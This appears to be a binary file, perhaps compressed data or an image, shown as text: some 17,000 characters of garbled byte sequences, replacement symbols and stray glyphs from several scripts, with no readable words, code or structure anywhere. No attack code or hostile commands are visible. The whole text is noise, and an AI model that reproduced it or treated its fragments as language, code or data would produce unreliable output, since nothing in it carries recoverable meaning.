���N��n�g��Qو��7���[�Q����S,���.؅QȆ�;���舝PI��]<�(�����(+����OYI��� ���?��y��Ȍ���H>1A��$)�S[��pe���L8�Z�t����X:h	�q��w�ꨜ��,����⼱����IʎR��-���U�jݚ��$��� wJX^1��ڴB.O����k��@�nϨc��q�:y��̤��R��*�j`-�$N2Z���!ŀ��E6o5�ʒ�X�A�i�t��!tO���7jG��Ȇw��te��ɛ�� ��%����8y���	������F����y�����!껏�:x��K�GF�"����@U}#s��|�*���%������؄�X��]��0v�O��{� 4��ͭ$#j�$�T- ӄ�+�D=���ʇ�ؕ�w���g�R �NI@#�ڱ�ݨ��ZM���Z�N���	Z�<�N`j�+���H9���>�KĀ)H��[6�z�pC�v��ǝ����+��Fȏ�0Iw0ۊ��N��TI�_��T����tx���;Y(�2Q�Ѽ��Y�������%�J�D1FD��;}�b~��C������(rt��� �̄��������
G��+�w� ɢO1*`��TԎ�9�r������3�j��-������ૺ*b*��w�d`�I���DC���,�R�������Ll�����ɑ�,��m���J�B����U� K��n�Y��D;W���]ɑ��H�NjĆl�_� �*8��s����wxȿ�!��8�/����_�j:e$l��脅qd�div���X��d�R��>�W�J�0>�6������?��T�)��J(�'����[���Z%���m�_θ�Z�*��ق�&	O{����E2�x�w��q��Δn�Z�`���<0��נM��1ፀ!��6��٩o�M��א��<j�1đ@��(�y�+�\�����	�Ұ��p)�"9!�@P����V���@�B�9��R�	����V|&�%t����5���~5�+�hQ	e��ؗ��LCu^�ɋy�(�����Z(���F��_��ι G��Ʈ%��̠R������T��T ��&���㯰	Z�|!«�½[�wY8��ßʺ~A Vɧw��IJ�;�z-��X�����*�	F&+��8jŲF:�������F��8���Ɉ._��IQ^>�(P��9�#�P�I���������{�z>?o��rg��<�q�'��2��hӶ��7�f�yh�J���%�x��]�E��SS܆�+*ykT�k�٭��0�1 �?�[�˕��� ͠�U�^�{�2���G��^�|��IƏ�rJ��!��:N�<z�\۩F�#&�������f{������xw���O��^�ލ�k��;�*J��˺����Sȍ8��l��8���8�Ż��#(������<��Z�����]��x�m<�)��p�/?�r>,?�#_��\�e,��.������&=���Ӟ����2_�7��8�ۅ\O�۱�����mj����[��ڂ-蚪)����������?��j=��Z�HK��Jtk��
�^��0��I�jx�ɝ�J��I�)��
��t��蚮J���x�����0�w�*��󊢯Ⱥ���6 ����ɾ1Ў���wx��[䓘��̍��
�؀Hߪ��H
ڎO�59�L�������{��؈����� y�=�+�} ˲|�~h��0�q �/ߞ���5](���������3���KoΜA�怙�������Z����nj΁j���������9�_��I���]��\������2���O���Z؇r=�ˁ�TۮRyׅ��έ�m�$p�6��=�����聜��Kw�1���ȉ�ܑ�������(����وȓ�ߩ؍����
�H�Q0����*��39��4i�+��-�h������{����K��ٿ5j�ᇈ�s�8��'/�RȌ]#Q�"���Yӹ�J������Ѐ�Z�K���i����A��;ΐʋ�z�|����꧰i4[���ְ������X�����p��k�1)�����O�J��%�����!�g�=���ɺ9��,��;�O��/ZhQ�5>�����8w谫�ϡ�x��� ,������������НxĊrw����N���� ���Fi��������+���wh� �r�R9+S)�'��~ ���9]hұx�����S)����A��K�w8���ռJ��͕������Ϫ W}��i��I���]a����Ƌ�V���l��-��ޡ�������}���K��{�M��.�����=9����10��ޒ��79�>>!��)��������8<w�<��(��稂D܉ø�Y�w�����2�����\��1��e���x�+�"%S£v �uP��8�~�&t�s �w�,ac�r,x"&Ҏ�iҞ�A�K��2�0��j-Mq���L�O����M1 'ۜ�
�'�Ϳ�]���X�����8����OP�2�"C)�r[�������;�Hi�� �����|�〩�H~7P�h��콉�l����蛻�n)R�.�]���؎�X�����x؈w����x�c.�,ſ8����r[���8�ʐ��ٍQB%�C?d9U)��	��H��Ȇq0&�.&/!�wH�Ų'!&8�'��1�!��B��<'��ۂ���L�`�Ȩ�������A�G������9�\a�]H��h���Z��h�98�T���ӽ�(��X�ɽ�(�!�ïX�w��Z�ă�e��q񊣸���)�8�M�����o��;��X:� ����1����7MC�h��؈��H�ԉ2���ww��VP�l$9��2�*��(�����78ى*ȏw��S?��J`9�wȆe�8J��0�����0a, &���]Xڴd2���1�=����n1�ι�Z����JͪK?�Y��ɉ ��9����
���3v��9�8=OЎK3��4NZ�H���O޽�����5y��+����>���]��� "�9�ѓ���HEl�<ٽ��<i���7�K/J�>��8�&*#�xI�(�$@NB<�54�w"
�CR5������*x�z.?��DI��=x��T���K�XJ�t���x�g(�c�9�eb��^K��-�bҋ����#1�Ls�;��<��
�Aa�����LL䜜�I���/��Ϲ����ȉ�ȉ�h��X�Oَ���ԕIR�\i�q�t�{<�@��x�M��<.5�(�i�C����*��)Vl����TYL;4�4.�)r�t�����U��(Bʞ����T�V<�N"�}#����=.���;@yr��?���wxwCJd]�E���lx�C8��x�SiD�x�*!�cB��|0b�S�Ti��F�r��D�����y��.�ګ{z�۱Ȩ�Ȉ��*��Z����EGϩ��#�����Ë�òؕ�8�5�����H�4�S�/�)�5���)D2Ρ��$�%�p�Z��$v�)�=�HЛ,����G��?P�1�[��[��5�������=}�w�H������j�U�;��t\ZV[��n��&ɏx ?�8]�%W�#���K��D���&Y�whk"^w�0�f0b�_�� aK��'ȄL�0�[a��
F�d�T����H���&���3+�����V�\���9�)���☏��X��R(�k8��(��h����ᨏ\9N�蕇ŕ����V��ZL4Q�L�UQ>P��3늢:���/J"�<�0��7�#��p��l%�Ѧ�+��n]4i	�/�I�I����8�h��2]�x�V]s�aјx��hJ���ʒ��Ȇ�ȆC�b*!�wJl�^w��b�w�T80��i�&:��� F�ɨ�a,��3�p_��j��G���^G�Ԁ�Mټ/
������ٞ�I�;cG��k�ȉ�Rؘ�V�
8��؊���S(��V�X��(B]9N�&�4'�YUq��p(�T�?i����8��8�R�:;y9j���(=��9;S�Z?O���T��T$�1��U7F��I zQɺ�l�C�J`�ˏ�8]p�����q�a����e{~ȈMT��~��h~����bq@ 6aw�^%K�E&��iS1�w��R���Q�����jd�;�j�؂)Y����;q�k���Q�3��N������f��X��^`��(f��Rܘ��؇����FJ3�IgJR/�`�=�����U�e�:w�TM����oo�$TŋS�\��X´�\������G�x�4$jʨ�ť���V6���]��Z�U�����}]q���G{Q���V�Y8�Yha,f�t.ˎ��:�c��'�DK<60�$���u���\/w˲�ygW?���ȋ�wX�!��t+��h7��v�,�x�J����H���6����K����X �+-����M�͋�ω���\�����p��ǽ����\L������A]�Â@����:�ؼa�+�	8Ŵ�8l/�	���@H�?H5�2rc��
���Ĕj�R7�������ˊB����谻���D�h)
�#�n*�)�X�	��0��~��w�8e�R���IL����� �j�nE���r�b]%�O�s�fU;�ӈ��p������Hw��Lsp�E�w@u��(�	pP� ��Z��"�H�#��(�DH-��ro-�� -��&��)����(A ��88�)�2�L
��`�	����>I��6y ���B	�(�z�� ,����*����.ܫ�  υ���Ʋ���>�;&10�E#��P"
1>�$
3x욘 ی�l�(�	>�I�@�K8��s� N,�:�л�	�(ċW�C����h��,bb2�媍���h��ܾPv�	=Б�����w�n����~���"j�5˾���>���4�\c��~���SxP�F�fg��@9�� �lq��f��1��D)I��i��뀺��A� ���*�:���A+��4����		Ph)��ZvA-qn���R�l�A(�������j(1��>�!�)z\ �B���!���� ���T����S$#�#��)c&p��btO'�tl��2���p�ϛŒ�ݝ 
���H9��(�B����w�_�=�;�p�P�8N>_d���� ��ӡ�)�a��n"���[�ϵ�]�����H��毊���B�6mJ]'Tu��@R�RXΖ�_.ȍ��Ȫ�DxV����:���Tحf׊*J���N��\���Z@����(�v�o��̆�������FA���;����{��H�����ڈT9+ 	�P	�I�((��C�6����� �BX�쮅��
���
����	�̩
�-�w�\�����[���w��N�N�+�h�����*�J����K���[�D�,	��8���X��⎍�I�Vx��	�K�H��O��~Y���;ԟ���l��s���gr�B����A��=�� �] �
d}4�ܬ� ˮ��f�o�r�����l������u+������J+	��P@��f/��ꫭ���J�ʍ�,�يR��8��h	�ڈ(X���	�|.پ����H ����Bȋ,ȵ$9Ȣ�ȅ���̈
w����x�Xm�!҉� 	������]��ˡϽ���.�	�7\��k�:"�h��=��#ڢ���J�
�$�������*扗��^+%a�z�Wr�D�A�<(�B[N0y����ױ�|v'���2Ȭ>������Yq��:p����O�A�`�fX�t܎��Q��+��+�,%�����E�d��K�,�ϔ���٤���H�o���*<Ə,)��x.�~H�|�>9�ȁ����Dw���C�숊�Э��YI��h��Ģ+S��?���eӊFʟ�n��P	h����f��$����H0Ā�M��c�M��}3Wb���Ic(��s����,��q��NHOC�޳q�=#���6|�)��@�����\5���g+�����3�&��A�a�+��k�����k�~��	Q�����)�f(J�vX��<(���^�v�e�]x�����ƥ�è�xX�-�C�f�H��1��*��+���j�w�u��1:?ف �'�D��
���Y�>n�� ���L�����_��O�B�)3��͵�ڇ�����k�n��6�,�S]k� �`Z�{�����ɸ�����c��w��s��p�����Cx��S�O�*�$�Xȑ?U�fA�@�)HیJ�P����qψ<��.�Q;�
�X�ZF���,e���3	�t	�����]�Hp��}�����a� #�D+�@�Y���\-�ő��Ώ�鉘�ۑ��=�w�+J��BXN�0���I����6� �õ�*������IK˂p�l��$}K���@�T�ֽ�Č���$5έ���!��ңE�ު�!�챫�8�;�Mv�e��F�Mī�K�Z�$�>��3Tʾ����,�|�`�F\��A*j�B�]��G�í�����R�ы� �e��(��9m䂷�Ѣ�ػ11��DV�������6�N�٫���F����� NŖ��W��tj�aE�N�?�|�o�p|�wz����u��tm-�e
k��t��U�����uH�8���=�Z�&soi�bѭ��3ճ��#�����9��	 �xi�H�!�)�7À�Kk0����x�(좁�.�A�)�*��8��@%EB���p�P$_{)Ѩ�����%(ْ�ĥP�f���ʉ�phʼ'��?������⫸:˳��� «�C6�&b۱����&��2����X�Y8h8�jw�7}����2�7�|L�4�~X���"�s���H�ʘ
���k��	H��#�����R͂#�A����>�L�Ȁ��?�.��NM� q��Lj䨮������C�ᰴ�Ss���>� 0�h��S��p���҆� \?�3��#(�ˈ�P��%��/�S���i*\p�ٱk�S{��a�5ɪ�Y;�*��&M8��;J�D��b{?�	H����*�0��É
��&a1k�7�2Z�Mw�B)�"bX�n�i9�k�8�c��I2/|"n�-���@������ON&�3�J-����I��}� �!�����4�y��8���KsNK�� ��O����0�s�T��:���ʃ����]R$����P�
����0\2J������҃Ø�81p5J��k�`oŸڶ�1�2��aK$���0?��#@5��T��OP/�����&���\�~�2�BelF�#�c���ظ����y�����w��!������і�� �!��D��P��-�+��У�����9����������X� C�D;K�O��4tN蜍��O
��@���ʯt���J��ʼ҆Ot�]�(4���>�P
Θ�. �BTY����&���W+�P:y��0��������)EQԶy#���5���6)1���\x��}2�zʝ�6�x�	0&�3Lӷ�8�)cF�m�)��K�X�t����hQ!���G����\2q\��wi�8��#��9 �ː��m���K>���5��L q���[ �;9�4 ��4<��saXKڮ��.���
�3O8 ��J������Y��TY+���)O����	�4�A�Ft�P�	f"���K\��|�Xx�K��A`�<V\kS�4)��%�ل�9]����BX���D6��*	OV���	`���H+�u1mxA�MP�-
�,J�8�w�\�������!J�����o��KG�Q��� b��%3Ъ��w�.�I���(���J>� �R+�Rx̙K#]�R��=���3��M;�(
�Њ���YBOP�nފ�5���E�	D$(>����	�P���0�0h]�E���ܡ�W�+���е�*�T���5�Nx��Z���?�	�0�P����0�U�+Р`���+�\�-UR��i�hy78U"�Q�8�5͎�-�\r�� ����aI�=�Rm@#ؽ�?"#r���89���I� 9슊�w�^��K�$�"I5�]���膠H�D�%�=��?w�	�dY�>U�P
���\Y�C��Њ#���Z�x�J��S�N��S@6C���Q�MH9Qd������I�A&��P?Y	|�	ð�e#I���1��)�0�"Pr:U���fP���jެ�ߌ�iy��ts8������ؘ����s�@	`�D� M�R�%��Դ�$m8Nٕ��X�R7�.R8�@;��k3X�n�񵤓#3M�-0WOt��w�	�P	uE���D���c^�:O�0Y�����S�P�Z��������� XP���;9Z�����MP�4TMh0����@HT_ܜ���� b�e�Sh0�	���&i���U�5�UL��o�rkj�`	����p����hv;��І���v����V�[�$�sT��T�׌�8B�� �g�C��~N���BN��]x�ޮ,5���3���nvN��v��As�@j	�H��^O�^��D�w<Ϣ���	+q״C%���X����!!�Z �h�
���%1_�1�n�!]S��Fڹ2�HqE�	�l��n»�c{�$��͘j�UԆk�o4F�h����p���	����	�������s�8sH��2����s\!���A�V=���[ɳ&3M#����$5+ܝ��;�zX�KZ��$<ݡ霾$ҭ� I>(X� �銱إ�^��S�n:nHS�� ���h�e��@��9�h����E�wR5����Fm� �����u�V�>����	hm�\�^�F������x����lG`&�!���PՆ(��4^c��j.K��q}�d`�d���pLָH��Gw��n���<M�k��H�y��S3����WX��n��� �����S��6 �d�_�+��L"�$1�� ��s���	l�h)AOE�Nda�DӉދP��@�.@�� ���"9�>�߷��vF�Gȝ���B��Hɝ~�<��yz�  �؄�w_���i܉��hlZ��H�ҵ��P�' )��
� �Ą��F�(:x�W[�I�/ ��җ�a��`�� |��{�lY��IGo!8y��� -UH&9�]�����CR^�]�ݮ�����4������_�R@˖�M`���]�_π�
��M�Ӯ����^���n����;�b@�fV'�|���	�����	��_�Q�<�G�A(�R  �H��[�Èt����̑1���S��\<�	�R�w��y��������߯r��8�Ҟy�d!{�����)��ֆ�������#m`H�e�������� Ƒ�k38H�J+�M#�+�Τ��z��5#3�튚�	,�0���D���oVl�^aX%� ���Q+��z�^<�:�G�
G`�0q)�<pB�!�^��*�IZ$]�]Zo�*�J��&Cȉ��&?���6�� 2h�'�����u�c|n*�����/ˬ��w�+T��6��фk��k�:* й���V�Lw~y�*M>�E��H~���ge��*�ԝ@]g�z����R\�>�Ӿ�W�2��R7w�L)��ˠ�(((ʈ���,�������q�H7���AY�ߢ���*
������������O����Dp�n˕�����_����ιS��k��#��R�9�w��KY<'�8��N-�#��X)��#ބ�	JK�v�qщ�Ԇ����{7�w,膥�aZ.�+�%�c^&�K��K���[�R���n@�w�v�X��n0[N�S��w"�@�a���+�Ά����@ȒH7��:)�wg�>�fX�SN�S7�fb����S�|�-��E�ˌ�����ʊܥ���ZĻ��^��(��M�S�k �w�)�̇�M��Lڔ�H���,�˯9<�ë�<Ɇ��	�ϰ-8��ulɂ���\���m���y��u��َ.����L
�y˄%��k�����V����u[�޿$H�K��]���H��D�I띜8̛�9N��N�ʒ!,w��!-&��@-3鎔�t���C�IԆ]m�ń!�{Ǆ&2�H#�����Ȉ8�����Q��ؾ�?���u���X!$9Pt���I�����]�_���Lկ�k����$8W�����|��Ȕ�����Y���n��u���̤Y끭��ɉ�v����-l�ŀ��˽�P�ͭБ�t9���D���٨�����0�V��S�3(
��
�Խ	ʊw�ȉ�r�)����ޒ+���M.���=]�����r��w�D_��Ka�6���� |>��-�[X#�<U��PŌ�w��������`9�E�^��$� /���6d�?2/��g�Oa��R�^?[T80��� ��rm⅍L�3��<��x��6rJ����I��(Ίɞ�	ǝк�w�����]�wtYX�(Dxy�
a�
@��]�?����[�[w��
���`m
��1���m������xO�I��#��ٍ��B��^��I��,�� �{=9%�4q���Xw��J���09��HX�w(ӆ��?3-b�]��˼�I��|���l�(p��d���@l�
PO�y�J�fH�>&��J�Fƈ�Z���l�Gb>����j�	���H�T%Å�1��l�����������Ō����8�9����������cVLv��Tȸ��I
b�q�k����T<�]G���Ҋ�8���덿�_�l	мL��
��M�!������D못������[��k�UpO�����)��� ��(�ŁwϖB���!��XE�p�V�x�g��0
N9>�([=͒ː�tJ��w�,�w����������j|�m�ӂ�ۤK�%\髵�� �����،ה�M��������^��l���PI>� �,ٯ���l8@��A��N*
�D(�V���^�������Z|6�o���C�ծ��A�|k,��;FI��)�غ��ɦ
�I����U��	�b��i���JΖ�솻w����벓�
���4u��w[%�؂��Ca����,�e9N�S|Xo�^xXj�!���H��a[��<0�H�k�^��QIc�����>�F�����WvyPMë�p (8̱��P�)���p)����L���٧�q�Bx��͸��ߒ:-'��*,��8�b�?��?�q;��̦s[��,/Ј��(t��2�E�zD�
Q_�+�Mr�Q��JC�˼}E�X�mP�z(���Q��~�j��h�셕� H"WD�����$�wj8T�����/�G0�b(��h��:�a��|}a?��ۚ%i���^�a̢z��,���@U �Zة�؀H���3���������ətA�&_}�M���~�
�D��Y�f��E�i��4�C�����H^�wY�(q����1(�p�ʣ�Q>���x_������*	���.+ !j��S&�
��jÁ�����T���lX��4S�q���������8)�(���8`¯}���9QVN�%5YJ���7���wQ�n�=Z���F$�L����+��ȉ������Y��X���r��xk��)��d��Ѧ��Ҋ���Lތ�lx�ßmZ�Y�} �-�b�\� ��
���]It���0`��m�KIj:�d��Y�u��]Xɯ؈���&��H�!�j��g�Ws�	P��K�����{0���b�]� �ge�{N��T	��%�l�I�!G�Ò���MR{lBԉ�@jlOx�h�jǖ�a�X����L
j��YƠp����k8w�8`����`��΂PH��
��(�N�<FϤ��ʆ���L�\��\�pK�ub߸v�x�u�����:i��lMQAĊ��� 'e�P�F>$���Τ0Uq���U�=yՏ�h=�˓�E�� �V�$XQ��PK����(�W��3�L䀝�H�\�w�����h�C��b��������9^�M��u��rTH�,]j؈ϑƚ��ɤ�Ċ��3��dX܀��~%L�X����ʭP��w~��4�aԝ�
~��q�Y����([���]��Q��#�����0�x��L�Z�`D��<o�(S��ӱA����4	�0�=i��B*��K�\j.�[�pUh������O��^�0[$���^��5e��@��
4]Ym^�7�`˚�N��n0F�D`?�D���)�K� �+&���ʑpD�(�3<L��I��ߊ)I�XU��E���(�J�`���������N�U�P�@�P�p��w���M����� ���Q��
^ZG,�tD���LEZ>L�a�褎�(ț�;�ҍP���H�l	�j��Hj��m���t������J��a갼�i��i�V�+���"�&L�M�P�GƩ��D�@����ӌ\e]��p��ȵԊD k>d>T��LD����Ƒ �~��܉E�\فl��ɒ��,�I�n	��	ɾ�~��0)Fm)�`�̢Aq���R�D[������Ī�a�#�D@�Y^�.̨�w$�
�
������E������,���ґ�Љ@�XI�����Ș�*����b��������uU��O��l�V�ES����������Ȃp	�d�������0�Qj�������L�F����mǣEM�vR�Tɵ@�1@���������0QI�W�d��4I��l˶R���\|�������b�t���٤M�>�@@�M���۽���]��
6���F�=�ݬ�a\��]�1R��������u�wK���P!�l���E�(�ra6N�̋���4��@/��ާ�|���̸�N"<-$t���^�L[�0K��Y�HR���J���،m��	P��F�2���]��@̀A�R���	��.�����M�M�@Ƞ̉H�����ڵ�	ό��Z�m	���>b�pٖb)[`T�8Wpui�RN�΂���ݼہ��D�'�NX+%~W��B��ˬ@]	�X��2�5�P���鈭��Ӎ�Z���lʎ�N���(�dN>�w*�ުb��m�yN�v�,(��b���Vdh4i�m�m�+C8�H��
��"���@���1Д��F�u
X��h�t�8U�� ֈipةțHW[�gɨt�e+	c -N�
H.An~�D�Ȑ
�輕<J#�+aG���Yd����-A��$���'1�a4�PiD��)��GD����x(D��Ф��h��d`&��-�d�M���<�˸K+��BTT�������"�L�����pɩ�
w�pLpqģ���=��Y�J��s�@��'eG�nqM ����8�J��$�d��,ң1K�4	QJ'����d鍬����N��q ��쀬��t��莈�SXD����H����L�Qm��	��PG�a�8�M�2U��N��ͧ�č�IL�fza��3�ᄢ��K_�b(�̼L��F8��N�~���b�2B�N��`�u/&����,D�P�ތ�{��=�������8^�=ϛ��%��|е\@����n��Cwʕ�D�� 
�z�׌Se�
&Rv��Yg ��-���b�
���jTl3R_�������N�CȍD	�I��	���Ԛ�A�P!��'Ԉ�ޘN;8~�槹�Ċ��WM����c�{��kO"軥"��V�N?!$�8�VH	$�Df(�K�OO��ެ���ʮ���	�L��K#6b���Y���H������F��T�5�c����� �4I�3ݣ�H�T�����Ht��`nݨCF������Mp�V����#wZ�IX�Z�|���,D�����l�B-Э�]&�����t�p���Jzn��Tao��� &����O�&f�+�cB�뎺;��+-�^�Jd%�ց�ƛ��ņ#����C�(4�Gp�t�`ϛM��$�0$<�c� ]�d��D��	����ȩ��L�/��
�%�0K��˸�}��:ʷ�ʈwIN��EH�x.Z%����谐#q���� ~�sɛ$C;uhb#u�D��&u]����Dȡ*=��lwK�����S����38��"(ƭ������;����y�G�O����Nk��$����I�����M[I��Q���$���g5��EQ�.����CZ'�#��e��饻��,�^�vKj�J�l��FE�q�Dn��������s�Cp��!���o���H�p��Ki ���
K����o$�t�
��۸��N�ȣꎹ�?�˱ORP�������"��=#��m���Q�n���է�yƼ�@���_��wˌ��P��ˉS���B�[ZG�6���L��Tț`d!�	��]�\A�Y�alH��[ �	����A'�� ��N���GW\=ʛp�Z 
�Ċ��J!�LV8P�M8�^����]�	pJ�ݣ�G��Md�oޤ���q:{:�����!H˨�D��C$�)�F߀Λ��Z�E��M�	{�]��C�L�@mcHy��NG���:1"a[�:�8H����f_����i�g�
�s-P�tɮ����Hp�*p�wG���v����o�Bȩ ��8~B���k	Ȕ��ntP8�%�� ˍ��#��K��mm�$9��N�;��Y/$?5�=׽�HI�FS3�񈉍hH����M�I����)���,Ǟ&=�%����j��� D��@]�͡�A�6Ǌ�J����8j�+�9�5^K��4��F�I'�e�zz�p�����|�t����;~"��H��u^�y��@�`�.�au���e�ܴM�$�pt�nB��q�k�Y{��4��w?�k�"�9$���,V��D�HJ�t��H�Z�c�Y=�Y����M��G����U��������PO)ȍb�y_�h���uX����l�x��w�����K���*�H���`��+��wa���@�w��r/�I�����$��� Z����T8��>�^:�+���N��t�]<![��h^��성K�E��؜�j�ƍ��,����3�yn]3��������h�J����f�k
gv�{)e�w��<������E����%̾*�,�Y(��
���|��)
�=��()iL<�wě����Y�k$����"=��.�&r�\�v%PpgN�e��T��eZ��o������#����_V����(�M�*��Br����¬�Xr�&:��"-�)2ƴx���������vѯ!�>��-��A��&,�� �$�=f>�#����i#����+��#�?�#�2�:�7w(���v��	w�(z���;�7����K���	�F�Eww��	���@9�4�@�@<qc:��X$�������v���X:�j0i�X��H���+�R\��?�Cn��u|���� �>���)$�璅�g\ ��A^dH����(�����	0�Bro:H�i��_x't^� ����̋����0��+��Z !/����=���� ߌ�����;y�.F��\)�<YNr�~�_>�P=�Bȉ� ��?���A~;0R9,�ø�B�C�X��3�����r��0\ڸ�žqww/��VzCJBz������z)�@.�,ad'���KǪ���
 �������;�̲��#�	�����> ?�Rt�b$8�"9���E�-����0*9] ܤ�����A�v�	O�b�������g�Kb��w�N�Ȇ>G��,�A*����H�ߏ�r��B��Ђ��IN.���Cx.R�0��+B���%�	����+�M�"!���f�҉z�t�{��x�������d��'������*��&[��w�-�5w����0\��@k�1�v�������ڎ�����ahF�;:�BD	�)�� ����X�C��J75�X���[�E����kź|�n�����w@�$�
|��w@�_v������N��:���h��h)��"�����͓���O���P�1
�H�I��0˘j�����'H}�?D���N�8
"���^8���)�"[u�܍��� ��(��,�bU�$9�`��ɂ����c�����*�w����M	Y��Pa_8�z�����\����1��x;W�yꭲ���)��������r�w�H��	w����ʚ��,ڊ����Jx���<�����qh����v�!W4QLlؘ�a�˨r���+�Ē���P� �j������.Ǎ	�Pr�������֝)�MfB�>�S����X�����
�n#�X�� �B�a�S�G%�,":�;��`����A����,N�fx��ϻ0�����^�ڷ�w��3پ���ɗV�z�f�M����<
���k0_��a�#�ϋ�1�o�}!	�G��$���q��.�������$���B�9�S ���Tv�rH��w{%DX�GJh;�����ei���Ҳ��7��x���F2�e��0�%Z�KF�aut���PX��K��<�J�,q�@	�AlA�~�K�Т %���҃���؊���ƾ�; 
�pj4��	����KZ��" ��J���� 0����w��0�E(����h�jLB�XH����*�������Jވ��)�W�`���L�!ʛ8
8/�,�ס�q�#��L�̭!bɇ,tK��Q{f�+6���+-�lG���5��aМ�x�窙�K*q��p�ƒH��Ŏ�8>�"�v���i���(���������>��!1��`#��;��n<���+�5�2�Z.��7x>��ZE)���ˑn��t�iF��K��A�V5�='�/M��u��Uï���׃xײw���مQ��{��l(Ǎ(����)B�K��H�B�F��K�h.ɉlѢk�ɘ3
y@�_�Kt蓜�ʫ+2�)8������a��V҇�/fA���گ^�l���I�G=�Yz:�n2V�'����k�7�"+�U�kPSþ�8#����ؙ!fث#4/�L�G�2K+=������Sv�é^���X��s�I�@B:�;�~G�n4/�ԞU��x�=�'a
v3O����;Jz�Oi!����4���C@�U(w��,����K\!R"'~X���◅��r~�S��t_���j]�bs�]|.kX��!���y��+�[�S��Гi{˫7u���k ༝f�/@iq��؎�,/���M�V���苀X�J-�)������M���m ���jYn�n�&� Dm�JBr�X�N�J:j�>�<g9�B��Fd���FM���i�a���"���:*ъE�����O�V�T&A�jeΖ���0�PXiZ�b��.���� )��Q4L��nz�Gx�w�p�
b��$�\�z�z xx�j\	x@�_r�x�n�<�4<#��_�Ά�K�.0� �����
`�h� Ȣ�zcS�k6`��k�M�v�.�K��I�:�Ӭn�્�*�'q��W�nW�����
D�j�G���8ܘc���,��ꁂ�� ��$i�f(��Lv�Y�΍@Ф��/��9fH�.Ɉ�B"�����b�e��'���H�r��t�Z���*v>�@���"�"�8
���܌Nی�$I�0w�j�!�H+r����^(�l��%����n|/(l�fb�0:LfnA�6̖�ǖ@���ł	�B8�iz�0�ڃ��^AP4x�Ux��v�����ź��x���e48�mXQ�g�ej���f8��`�D z�f��$z��7�z�7��7@��+�(�������.₈(�vȆv�nȎ̈����y�ǜ� ������(ʢK�kt(k���~�N>f�����fj�h�� �@Ē4��$i`(��tN�,wI��I����>)���9dk�6I�`(Af���+��j����8٩,h�N���r�d�������������[�$�����ଶ�&�>��.{����͢����!b�dr���(��ڂ�c&������:�j��f�:1x�l��-�_�ŁM)�����Z���WA��剠���,�Z��Z��گ����:����Z�������j�+ɑ*	��:�����箒z�-��LL5n�����+,|�Ǯ��zl��k�^z�"w)���� ��ٽ���2b�vɌ�Ȝ�y�_h�f�>(�ȆƹO��} �����j����6��&����u��O�(�:��嬼-I���$��%/���R$����$I�䛿�om"9�w���۪���>Ik�
�9�hۊ��l��L�S@ ���B
�ڋ�n����+���� k�FGM�L�r�dB��,ۭʰ�:�!����Q`���[!��E��ǂ�G��K�٥��g�mi���0���� �a�V�շ���w\�	�i��~�w�q=�	�i��������s�́ʯ�>�����+*�dا�+ᒋƂj�w	�<��{�A�� ��%��P��	���u�H�b��h��Y�V��G�V�B�Kh�J�d���\����l8(��Ԫ�h��ˬ�̐�m`�F|�,I�����G$��Y��z$�?��=ى�K�c>n�����Kr@tr��l�x��(i�.�>I�Ve�t䫶t�-���A�̦G,ɐc�ѭ�F�n��H��w�>��w��'�ә�3l]��
��
�0�Ζ���)����_�>�izB���������|@a�d��(�������?� I�v	����?�I�N��^��\����Y?�qݹ���d�a?�e�{ʓVɓ@	��~�1�=	����ȓr�>ɽ�ɏ��0@�b���gV^������K@�d�l$V�/�f�f�����h��
��H�����J��j�bɔ�-��ײ_�#�֘�%������$�(	���q�����w�B�f�1���/:��V���e��*w$ʮ�����{mDZ"�N��Ό��d��mE���&���X��*A��A��$Y��k�e�q[������I����1�u)�E	�D	艞�	?�E]��zHL�nl������q�:��
���Q��\��|�ۑ�~�q�����1�ʾy����m,�4�s��P�P�h���T�Ԩ0�u(�Ȉ��(��i�䩟
	�� ~�J�j&k�<͢��0w��j��x��H��Os=�[	��a(��@m�����g0�p��	(�0ۥο�.��z^��J�ȩ�K�,���p��r��K�T��3G���t����ّ�����9�:Rْ��*D�6/�0��޲�`ȩ%�-��#]������n!�3}��� ���$A$/�����%[r�M�&ϱ�U�9�%Q��)$Or�FR���'q��FR�Qr8_�1��S��s��:�s����_�3�wI��;��DI���<1w	���D	����i��s=h$?��
���H��j�J��i��� �ď�F��8jܢƭ��Ӻ���䎬��CELiث���A�����<�w���_ʨd���/��z("/D�aBBȲ�f�Hd��a����r�#j܊��<k�6���c��m�	���-�K�Lb��m�����)�
鈜-=n$r����%�2��7҂�*�@�N��N���sN�Q�g^���1qO�����N�	�@A(@	���AwT���	�.4B!tB%�C9�C/�:�?��D3)�N�DKDGt�i�;��<UtEi��>�(FeTF�I��H�8���p���?yz��
J�9�vɯ(3����=�v�Ox��$⎤� Ȟ�)�D��	K�ح�.��0ˣ����ɭ��ƷO���Z~�����Bb������+!�e�B�*�*�V���-Idl6�$��^@�4��t���J����Ti֔������r��R�&�-*���Z%h��k�Y�Oȴ+�4���3p�[wE#��B��Ns�B���3�)��.N?h�q@�A�vW�Vi�s���8��k��'wukɖA�)N�Qj�hT���S��I��iFe4@����$ߔnj>b.�r�X�ȯ�	�̩�ڈ���/�o���b)�,���	���t0�=��(ERD.w��$�!0��а�N/��9F^�k+�͒�H�dJ�ݧ0c�
�-+�` �'���O�/;Ԫ���նϳ�r��)h(铠�\�W���{)�TW��b��FG�w0�ί���Bh!߿��V���c��M��K����vl�Vl�1��h�l7p�l��jwWu�wp϶:�Wj뱧��nc�se��օBX���ꩻ��(w)���n�	�}(����J�0���&��`w������[.�E<wf$p�I7�v����I��&�<�M���T��Zj��Q>��*��v[�;oD���^���`�ޡ��@����,)�
������z�ǰ�qgL�&wV��Œ<�w��#��f>
wV�S��T0�S�~�P#���@�-B7��,�v��Y+���VD1;�nA�^��`�(�ug�2_GX��Ѻ�wrQE�WH����0��D�w���goX+�ƕr�!"�k�^~g4�E����{2���5�eζM��7v��E"�8eWK7Љ���(h���.�C��v���p�J�*@���tK��-����x���t�B �@
